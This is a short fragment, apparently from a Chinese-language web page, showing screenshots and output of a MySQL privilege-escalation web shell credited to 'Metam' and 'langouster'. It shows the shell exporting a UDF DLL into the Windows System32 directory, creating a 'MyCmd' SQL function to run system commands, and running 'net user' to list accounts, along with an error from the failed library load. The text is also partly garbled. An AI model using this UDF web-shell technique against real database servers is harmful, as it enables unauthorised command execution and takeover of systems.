 回显结果:
Mycmd("net user")
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_TXCBG
IWAM_TXCBG SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
命令成功完成!
-------------------------------------------------------------------
MySQL提权专用网马 By: Metam [原创作者langouster]
图1
MYSQL连接成功
DLL导出路径 MYSQL 5.0以上版本请使用系统目录
C \\WINDOWS\\System32\\udf dll
导出
SQL命令
Create Function MyCmd returns string soname 'udf dll',
执行命令
数据库查讯出错，请检查SQL语句Create Function MyCmd returns string soname 'udf dll' 的语法是否正确。Can't open shared library 'udf.dll' (errno: 2 )